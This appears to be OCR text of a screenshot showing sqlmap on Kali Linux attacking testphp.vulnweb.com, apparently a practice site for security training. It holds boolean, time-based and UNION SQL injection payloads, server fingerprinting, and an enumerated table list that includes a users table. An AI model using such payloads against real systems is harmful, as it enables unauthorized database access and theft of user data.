 Player
1 2 3 4 2 5:50
kali@kali: ~
File Actions Edit View Help
Payload: artist=1 AND 3094=3094
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8989 FROM (SELECT(SLEEP(5)))iRWR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1088 UNION ALL SELECT NULL,CONCAT(0×716b787171,0×7a737978785a6c5a697042634e53616e555576614
f6170525676467a77516d7946765a416a457163,0×716a6a7a71),NULL-- -
---
[05:49:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[05:49:57] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[05:49:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnwe
b.com'
[05:49:58] [WARNING] your sqlmap version is outdated
[*] ending @ 05:49:58 /2023-07-10/
(kali㉿kali)-[~]
$